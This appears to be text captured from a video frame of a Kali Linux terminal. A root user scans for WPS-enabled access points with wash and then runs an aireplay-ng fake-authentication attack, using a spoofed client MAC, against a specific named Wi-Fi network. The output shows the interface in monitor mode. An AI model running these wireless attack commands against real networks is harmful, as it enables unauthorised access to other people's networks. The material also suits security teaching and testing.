 Applications Places Terminator Sun 23:13 00:02:36 1
/bin/bash
/bin/bash 135x17
root@kali:~# wash -i wlan0
BSSID Ch dBm WPS Lck Vendor ESSID
--------------------------------------------------------------------------------
80:14:A8:87:ED:B8 1 -82 2.0 No RealtekS HARIOM
^C
root@kali:~# aireplay-ng --fakeauth 30 -a 80:14:A8:87:ED:B8 -h 66:87:05:0F:2A:D5 wlan0
/bin/bash 135x17
root@kali:~# ifconfig wlan0
wlan0: flags=867<UP,BROADCAST,NOTRAILERS,RUNNING,PROMISC,ALLMULTI> mtu 2312
unspec 66-87-05-0F-2A-D5-00-00-00-00-00-00-00-00-00-00 txqueuelen 1000 (UNSPEC)
RX packets 68288 bytes 0 (0.0 B)
RX errors 0 dropped 35780 overruns 0 frame 0
TX packets 3864 bytes 101461 (99.0 KiB)
TX errors 0 dropped 5 overruns 0 carrier 0 collisions 0
root@kali:~#